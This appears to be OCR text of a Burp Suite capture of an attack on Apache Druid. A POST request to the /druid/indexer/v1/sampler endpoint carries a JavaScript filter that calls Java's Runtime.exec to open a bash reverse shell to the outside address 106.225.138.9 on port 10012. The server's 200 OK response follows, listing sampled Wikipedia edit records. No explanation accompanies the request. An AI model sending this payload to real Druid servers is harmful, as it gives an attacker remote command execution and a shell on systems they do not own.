 Request
Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 661
9 Origin: http://127.0.0.1:8888
10 Connection: close
11 Referer: http://127.0.0.1:8888/unified-console.html
12
13
14 {"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local",
"baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},
"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":
"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},
"transformSpec":{"transforms":[],"filter":{"type":"javascript","function":
"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0
echo bash -i >&/dev/tcp/106.225.138.9/10012 0>&1')}","dimension":"added","":{
"enabled":"true"}}}}},"samplerConfig":{"numRows":500,"cacheKey":
"79a5be988bf94d42a6f219b63ff27383"}}
cookie
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 22 Nov 2021 07:23:22 GMT
4 Date: Mon, 22 Nov 2021 07:23:22 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8
9 {"cacheKey":"42c678548d784329a8a1f4ffbd4b34f9","numRowsRead":500,"numRowsIndexed":
500,"data":[{"raw":
"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#en.wikipedia\",\"cityName\"
:null,\"comment\":\"added project\",\"countryIsoCode\":null,\"countryName\":null,\
"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpat
rolled\":false,\"metroCode\":null,\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Ti
lghman\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"GELongstreet\",\"de
lta\":36,\"added\":36,\"deleted\":0}","parsed":{"__time":1442018818771,"isRobot":
"false","added":"36","channel":"#en.wikipedia","delta":"36","isUnpatrolled":
"false","isNew":"false","isMinor":"false","isAnonymous":"false","deleted":"0",
"namespace":"Talk","comment":"added project","page":"Talk:Oswald Tilghman","user":
"GELongstreet"}},{"raw":
"{\"time\":\"2015-09-12T00:47:00.496Z\",\"channel\":\"#ca.wikipedia\",\"cityName\"
:null,\"comment\":\"Robot inserta {{Commonscat}} que enllaça amb [[commons:categor
y:Rallicula]]\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false
,\"isMinor\":true,\"isNew\":false,\"isRobot\":true,\"isUnpatrolled\":false,\"metro
Code\":null,\"namespace\":\"Main\",\"page\":\"Rallicula\",\"regionIsoCode\":null,\
"regionName\":null,\"user\":\"PereBot\",\"delta\":17,\"added\":17,\"deleted\":0}",
"parsed":{"__time":1442018820496,"isRobot":"true","added":"17","channel":
"#ca.wikipedia","delta":"17","isUnpatrolled":"false","isNew":"false","isMinor":
"true","isAnonymous":"false","deleted":"0","namespace":"Main","comment":
"Robot inserta {{Commonscat}} que enllaça amb [[commons:category:Rallicula]]",
"page":"Rallicula","user":"PereBot"}},{"raw":
"{\"time\":\"2015-09-12T00:47:05.474Z\",\"channel\":\"#en.wikipedia\",\"cityName\"
:\"Auburn\",\"comment\":\"/* Status of peremptory norms under international law */
fixed spelling of 'Wimbledon'\",\"countryIsoCode\":\"AU\",\"countryName\":\"Austr
alia\",\"isAnonymous\":true,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"
isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\"Main\",\"page\":\"Perempt
Search...
0 matches
INSPECTOR
Done
418,013 bytes | 3,237 millis